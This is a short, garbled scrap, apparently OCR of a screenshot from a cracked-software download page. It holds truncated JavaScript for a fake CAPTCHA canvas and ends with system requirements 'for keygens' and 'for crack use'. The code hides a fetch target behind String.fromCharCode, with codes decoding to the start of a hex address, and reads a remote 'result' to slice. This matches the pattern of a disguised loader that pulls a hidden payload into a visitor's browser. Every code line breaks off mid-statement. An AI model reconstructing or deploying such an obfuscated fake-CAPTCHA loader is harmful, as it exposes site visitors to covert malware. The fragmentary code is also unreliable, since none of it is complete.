
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core for keygens
RAM:
4 GB for crack use